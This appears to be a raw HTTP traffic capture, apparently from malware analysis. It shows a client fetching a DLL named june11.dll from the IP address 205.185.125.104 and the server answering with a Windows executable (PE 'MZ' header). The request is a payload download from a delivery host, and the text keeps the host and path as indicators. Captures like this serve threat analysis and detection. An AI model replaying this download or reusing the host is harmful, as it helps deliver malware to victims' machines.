 GET /files/june11.dll HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
Cookie: _subid=3mmhfnd8jp
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: application/octet-stream
Content-Length: 563032
Last-Modified: Thu, 11 Jun 2020 22:34:56 GMT
Connection: keep-alive
ETag: "5ee2b190-89758"
X-Content-Type-Options: nosniff
Accept-Ranges: bytes
MZ......................@............................................ .!..L.!This program cannot be run in DOS mode.